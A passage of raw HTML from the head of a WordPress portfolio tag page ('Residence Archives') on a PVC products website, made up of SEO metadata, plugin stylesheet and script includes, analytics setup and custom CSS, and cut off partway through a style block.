

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestpvcthings.com/portfolio_tag/residence/
body_size: 17127
content:
  <!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name="msapplication-TileColor" content="#ee2e35">
  <meta name="theme-color" content="#ee2e35">
  <link rel="profile" href="//gmpg.org/xfn/11">
  
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Residence Archives - Best PVC Things</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bestpvcthings.com/portfolio_tag/residence/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Residence Archives - Best PVC Things" />
<meta property="og:url" content="https://bestpvcthings.com/portfolio_tag/residence/" />
<meta property="og:site_name" content="bestpvcthings" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Residence Archives - Best PVC Things" />
<meta name="twitter:label1" content="Portfolio" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bestpvcthings.com/#organization","name":"bestpvcthings","url":"https://bestpvcthings.com"},{"@type":"WebSite","@id":"https://bestpvcthings.com/#website","url":"https://bestpvcthings.com","name":"bestpvcthings","alternateName":"bestpvcthings","publisher":{"@id":"https://bestpvcthings.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bestpvcthings.com/portfolio_tag/residence/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bestpvcthings.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bestpvcthings.com/portfolio_tag/residence/","name":"Residence"}}]},{"@type":"CollectionPage","@id":"https://bestpvcthings.com/portfolio_tag/residence/#webpage","url":"https://bestpvcthings.com/portfolio_tag/residence/","name":"Residence Archives - Best PVC Things","isPartOf":{"@id":"https://bestpvcthings.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bestpvcthings.com/portfolio_tag/residence/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.tidio.co' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best PVC Things &raquo; Feed" href="https://bestpvcthings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best PVC Things &raquo; Comments Feed" href="https://bestpvcthings.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best PVC Things &raquo; Residence Portfolio Tag Feed" href="https://bestpvcthings.com/portfolio_tag/residence/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bestpvcthings.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bestpvcthings.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://bestpvcthings.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1741724570' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bestpvcthings.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='pe-stroke-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/Pe-icon-7-stroke.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/nice-select.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/loaders.min.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-slider-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/swiper.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/magnific-popup.min.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/animate.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/meanmenu.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='lions-map-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/jquery-jvectormap-2.0.3.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/slider.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='exertion-styles-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/styles.css?ver=1642877129' type='text/css' media='all' />
<link rel='stylesheet' id='exertion-responsive-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/responsive.css?ver=1642877129' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-style-css' href='https://bestpvcthings.com/wp-content/themes/exertion/inc/dynamic-style.php?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='exertion-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%7CRoboto+Slab%3A400&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://bestpvcthings.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='exertion-child-style-css' href='https://bestpvcthings.com/wp-content/themes/exertion-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://bestpvcthings.com/wp-content/plugins/exertion-core/assets/css/style.css' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") { document.location = document.URL.replace(/^http:/i, "https:"); }</script><script type="text/javascript" src="https://bestpvcthings.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=47","i18n_view_cart":"View cart","cart_url":"https://bestpvcthings.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=47","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LRK9P08R77" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bestpvcthings.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LRK9P08R77");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bestpvcthings.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestpvcthings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://bestpvcthings.com/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-1.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://bestpvcthings.com/wp-content/uploads/2022/01/cropped-sana-tory-tech-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bestpvcthings.com/wp-content/uploads/2022/01/cropped-sana-tory-tech-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bestpvcthings.com/wp-content/uploads/2022/01/cropped-sana-tory-tech-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bestpvcthings.com/wp-content/uploads/2022/01/cropped-sana-tory-tech-icon-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.xrton-callout .parallax-overlay {
    background: rgb(253 46 46 / 80%);
}
.col-lg-8 .callout-title {
    padding-bottom: 0;
    letter-spacing: -0.4px;
    color: #fff;
}
.col-lg-4 .xrton-btns-group a{
	background-color:#fff;
}
::selection {
    background: #f05454;
}
.xrton-navigation ul>li.current-menu-item>a, .xrton-navigation ul li.current-page-ancestor>a, .xrton-navigation ul li ul li.current-menu-ancestor a, .xrton-navigation ul li.current-menu-ancestor a, .xrton-navigation ul li.active a, .xrton-navigation ul li a:hover, .xrton-navigation ul>li li.current_page_parent>a, .xrton-navigation > ul > li.current-menu-parent .menu-text:after, .xrton-navigation > ul > li:hover .menu-text:after, .xrton-navigation > ul > li.active .menu-text:after {
    width: 100%;
	color:red;
}

.xrton-navigation .menu-text:after{
    background-color: #fff;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #ee2e35;
    color: #fff;
    -webkit-font-smoothing: antialiased;
}
.blog-image {
    text-align: center;
    display: none;
}
.xrton-page-title .news-meta ul {
    /* color: #b90404; */
    display: none;
}
.footer-widget .xrton-footer-widget {
